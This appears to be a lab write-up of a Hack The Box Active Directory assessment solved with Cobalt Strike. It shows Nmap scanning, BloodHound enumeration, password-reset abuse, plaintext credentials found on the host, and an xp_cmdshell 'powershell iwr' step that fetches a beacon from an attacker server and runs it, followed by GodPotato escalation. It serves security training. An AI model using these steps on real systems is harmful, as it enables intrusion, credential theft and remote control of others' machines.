Sliver Challenge - Answered with Cobalt Strike
HTB Sliver Skill Assessment but I answered it with Cobalt Strike.
I used Nmap to scan the target in order to identify the domain and determine the services running on it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(kali㉿kali)-[~]
└─$ nmap -AF 10.129.229.225
Starting Nmap 7.98 ( https://nmap.org ) at 2026-05-12 23:05 -0400
Nmap scan report for 10.129.229.225
Host is up (0.22s latency).
Not shown: 95 closed tcp ports (reset)
PORT     STATE SERVICE       VERSION
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds?
3389/tcp open  ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=SRV09.sde.inlanefreight.local
| Not valid before: 2026-05-12T01:53:59
|_Not valid after:  2026-11-11T01:53:59
|_ssl-date: 2026-05-13T03:06:15+00:00; 0s from scanner time.
| rdp-ntlm-info:
|   Target_Name: SDE
|   NetBIOS_Domain_Name: SDE
|   NetBIOS_Computer_Name: SRV09
|   DNS_Domain_Name: sde.inlanefreight.local
|   DNS_Computer_Name: SRV09.sde.inlanefreight.local
|   DNS_Tree_Name: inlanefreight.local
|   Product_Version: 10.0.17763
|_  System_Time: 2026-05-13T03:06:06+00:00
5357/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
<SNIP>


I set up the Cobalt Strike listener and connected via RDP. I then used the command below to execute the DLL from the command prompt.

I now have access on the target.
We need to perform enumeration and reconnaissance using BloodHound. For this, SharpHound must be installed as the data collector. I downloaded SharpHound using the following command.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali㉿kali)-[~/Tools]
└─$ wget https://github.com/BloodHoundAD/BloodHound/raw/master/Collectors/SharpHound.exe -O /home/kali/SharpHound.exe
--2026-05-12 22:14:06--  https://github.com/BloodHoundAD/BloodHound/raw/master/Collectors/SharpHound.exe
Resolving github.com (github.com)... 20.205.243.166
Connecting to github.com (github.com)|20.205.243.166|:443... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://github.com/SpecterOps/BloodHound-Legacy/raw/master/Collectors/SharpHound.exe [following]
--2026-05-12 22:14:07--  https://github.com/SpecterOps/BloodHound-Legacy/raw/master/Collectors/SharpHound.exe
Reusing existing connection to github.com:443.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/SpecterOps/BloodHound-Legacy/master/Collectors/SharpHound.exe [following]
--2026-05-12 22:14:07--  https://raw.githubusercontent.com/SpecterOps/BloodHound-Legacy/master/Collectors/SharpHound.exe
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.110.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1046528 (1022K) [application/octet-stream]
Saving to: ‘/home/kali/SharpHound.exe’

/home/kali/SharpHound.exe                           100%[================================================================================================================>]   1022K  --.-KB/s    in 0.07s

2026-05-12 22:14:08 (15.3 MB/s) - ‘/home/kali/SharpHound.exe’ saved [1046528/1046528]
After that I upload it to the victim.

After a few minutes, the data collection was completed.

I then downloaded it.

Now for the setup of the bloodhound I use the command below
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/Tools]
└─$ git clone -b bloodhound-ce https://github.com/dirkjanm/BloodHound.py.git
Cloning into 'BloodHound.py'...
remote: Enumerating objects: 1809, done.
remote: Total 1809 (delta 0), reused 0 (delta 0), pack-reused 1809 (from 1)
Receiving objects: 100% (1809/1809), 584.97 KiB | 2.73 MiB/s, done.
Resolving deltas: 100% (1246/1246), done.

┌──(kali㉿kali)-[~/Tools]
└─$ cd BloodHound.py
docker build -t bloodhound .

Using the ForceChangePassword privilege, I plan to exploit it later with BloodyAD to change the password. However, I first need to establish access from my Kali machine to the target in order to use BloodyAD. I then pinged the domain controller (DC) to identify its IP address.

I then started a proxy to enable the use of BloodyAD.


After that I logged in with this command in RDP
1
xfreerdp3 /v:10.129.229.225 /u:felipe /p:'Password123!' /dynamic-resolution /cert:ignore

And we got the first flag!
I checked the Administrator account and confirmed that Felipe has access to the Administrator folder, where we obtained the second flag.
To gain access to the target, we will deploy a beacon and execute it with administrator privileges.
I then checked the Cobalt Strike application and confirmed that we now have access.

We just need to adjust the sleep time of the beacon.

I found something interesting in the Automation folder under the Administrator user. It contained a file named mssql_automation.sql, which included plaintext credentials.
1
2
3
$server = "172.16.84.5"
$username = "dbuser"
$password = "D@tab3s_PRoj3ct0@"

I logged in using these credentials with the help of ProxyChains and the mssqlclient tool from Impacket. Afterward, I enabled xp_cmdshell to execute commands remotely on the target.
Lets go back to the cobalt and follow the commands below.

After that setup a listener with TCP.

Ang generate the payload.

To verify find the dc02tcp_x64.exe beacon on your end.

Once you verified that you have the right beacon start a python server.
1
2
3
┌──(kali㉿kali)-[~/Downloads/Payloads]
└─$ python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
And in Cobalt run this command.
1
rportfwd 9999 127.0.0.1 9999
MSSQL Server:
SQL (-@master)> xp_cmdshell "powershell iwr -uri http://172.16.84.20:9999/dc02tcp_x64.exe -Outfile C:\Temp\dc02tcp.exe"
output
------
NULL

SQL (dbuser  dbo@master)> xp_cmdshell "C:\Temp\dc02tcp.exe"
SQL (-@master)>

Now lets go back to the cobalt.
We have access on the target!
For privilege escalation I upload the GodPotato-Net4.exe to the target.
1
2
[05/13 00:57:11] beacon> upload /home/kali/Tools/GodPotato-NET4.exe
[05/13 00:57:11] [*] Tasked beacon to upload /home/kali/Tools/GodPotato-NET4.exe as GodPotato-NET4.exe

Once it was uploaded, I attempted to use the pivot agent we have and executed it with GodPotato.

